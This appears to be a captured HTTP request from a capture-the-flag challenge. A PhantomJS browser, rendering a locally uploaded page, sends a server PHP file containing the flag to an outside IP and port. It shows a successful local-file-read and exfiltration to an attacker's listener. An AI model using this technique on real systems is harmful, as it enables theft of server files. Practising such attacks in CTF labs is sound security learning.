 GET /?p=%3C%3Fphp%0A%0A%24flag%3D%22WHCTF%7Bphant0mjs_c4n_open_f1les_1n_webp4ge%
7D%22%3B%0Aecho%20%22Flag%20is%20here%21%20But%20nobody%20can%20got%20it%21%22%3
B%0A%3F%3E%0A HTTP/1.1
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like G
ecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Referer: file:///var/www/html/upload/28f64411a75f196e4ac8525a92feb153.html
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 45.62.96.72:5679
^C